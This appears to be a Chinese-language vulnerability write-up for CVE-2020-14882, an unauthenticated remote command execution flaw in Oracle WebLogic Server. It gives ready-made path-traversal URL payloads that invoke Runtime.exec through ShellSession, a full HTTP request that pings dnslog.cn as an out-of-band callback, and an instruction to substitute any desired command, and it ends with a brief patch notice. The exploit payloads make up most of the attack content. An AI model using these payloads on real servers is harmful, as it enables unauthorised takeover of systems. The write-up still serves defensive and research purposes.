CVE-2020-14882 Weblogic 命令执行

0x00 简介
未经身份验证的远程攻击者可能通过构造特殊的 HTTP GET请求,利用该漏洞在受影响的 WebLogic Server 上执行任意代码。

0x01 漏洞详情
0x02 影响版本
- Oracle Weblogic Server 10.3.6.0.0
- Oracle Weblogic Server 12.1.3.0.0
- Oracle Weblogic Server 12.2.1.3.0
- Oracle Weblogic Server 12.2.1.4.0
- Oracle Weblogic Server 14.1.1.0.0
0x03 POC
10.0以上版本POC:
/console/images/../console.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(“java.lang.Runtime.getRuntime().exec(‘cmd’);”);
10.0以下版本POC:
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(‘cmd’);%22);
0x04 未授权访问
通过非法字符绕过登陆保护 :
调用栈:
parseAndExecuteInterpreted:108, MVELInterpretedRuntime (com.tangosol.coherence.mvel2) parse:47, MVELInterpretedRuntime (com.tangosol.coherence.mvel2) _exec:171, ShellSession (com.tangosol.coherence.mvel2.sh) exec:463, ShellSession (com.tangosol.coherence.mvel2.sh) <init>:115, ShellSession (com.tangosol.coherence.mvel2.sh) newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect) newInstance:62, NativeConstructorAccessorImpl (sun.reflect) newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect) newInstance:423, Constructor (java.lang.reflect) getHandle:58, HandleFactory (com.bea.console.handles) init:112, BreadcrumbBacking (com.bea.console.utils) initializeBackingFile:144, Backable$Impl (com.bea.netuix.servlets.controls) init:64, AdministeredBackableControl (com.bea.netuix.servlets.controls) init:236, Window (com.bea.netuix.servlets.controls.window) init:226, Portlet (com.bea.netuix.servlets.controls.portlet) visit:99, ControlLifecycle$1 (com.bea.netuix.nf) walkRecursive:324, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walkRecursive:334, ControlTreeWalker (com.bea.netuix.nf) walk:130, ControlTreeWalker (com.bea.netuix.nf) processLifecycles:399, Lifecycle (com.bea.netuix.nf) processLifecycles:361, Lifecycle (com.bea.netuix.nf) runOutbound:208, Lifecycle (com.bea.netuix.nf) run:168, Lifecycle (com.bea.netuix.nf) runLifecycle:465, UIServlet (com.bea.netuix.servlets.manager) doPost:291, UIServlet (com.bea.netuix.servlets.manager) doGet:231, UIServlet (com.bea.netuix.servlets.manager) service:216, UIServlet (com.bea.netuix.servlets.manager) service:275, SingleFileServlet (com.bea.netuix.servlets.manager) service:790, HttpServlet (javax.servlet.http) service:64, MBeanUtilsInitSingleFileServlet (com.bea.console.utils) service:125, AsyncInitServlet (weblogic.servlet) run:286, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal) run:260, StubSecurityHelper$ServletServiceAction (weblogic.servlet.internal) invokeServlet:137, StubSecurityHelper (weblogic.servlet.internal) execute:350, ServletStubImpl (weblogic.servlet.internal) doFilter:25, TailFilter (weblogic.servlet.internal) doFilter:78, FilterChainImpl (weblogic.servlet.internal) doFilter:38, ParamFilter (com.bea.console.internal) doFilter:78, FilterChainImpl (weblogic.servlet.internal) doFilter:32, RequestEventsFilter (weblogic.servlet.internal) doFilter:78, FilterChainImpl (weblogic.servlet.internal) wrapRun:3701, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal) run:3667, WebAppServletContext$ServletInvocationAction (weblogic.servlet.internal) doAs:326, AuthenticatedSubject (weblogic.security.acl.internal) runAsForUserCode:197, SecurityManager (weblogic.security.service) runAsForUserCode:203, WlsSecurityProvider (weblogic.servlet.provider) run:71, WlsSubjectHandle (weblogic.servlet.provider) doSecuredExecute:2443, WebAppServletContext (weblogic.servlet.internal) securedExecute:2291, WebAppServletContext (weblogic.servlet.internal) execute:2269, WebAppServletContext (weblogic.servlet.internal) runInternal:1703, ServletRequestImpl (weblogic.servlet.internal) run:1663, ServletRequestImpl (weblogic.servlet.internal) run:272, ContainerSupportProviderImpl$WlsRequestExecutor (weblogic.servlet.provider) _runAs:352, ComponentInvocationContextManager (weblogic.invocation) runAs:337, ComponentInvocationContextManager (weblogic.invocation) doRunWorkUnderContext:57, LivePartitionUtility (weblogic.work) runWorkUnderContext:41, PartitionUtility (weblogic.work) runWorkUnderContext:644, SelfTuningWorkManagerImpl (weblogic.work) execute:415, ExecuteThread (weblogic.work) run:355, ExecuteThread (weblogic.work) 任意类接收一个String参数的构造器加载
\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\handles\HandleFactory#getHandle(String serializedObjectID)
0x05 漏洞复现
将calc.exe计算器 or cmd 换成我们需要执行的命令

GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27ping dnslog.cn%27);%22); HTTP/1.1
Host: xxx.xxx.xxx.xxx:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Upgrade-Insecure-Requests: 10x06 回显

参考大佬笔记:
- https://github.com/feihong-cs/Java-Rce-Echo/blob/master/weblogic/code/WeblogicEcho.jsp
- https://xz.aliyun.com/t/5299
回显测试成功:
12.2.1.3.0
12.2.1.4.0
14.1.1.0.0
0x07 修复方案
此次 Oracle 官方的 CPU已发布了针对该漏洞的补丁,请受影响用户及时下载补丁程序并安装更新。
注:Oracle官方补丁需要用户持有正版软件的许可账号,使用该账号登陆https://support.oracle.com后,可以下载最新补丁。


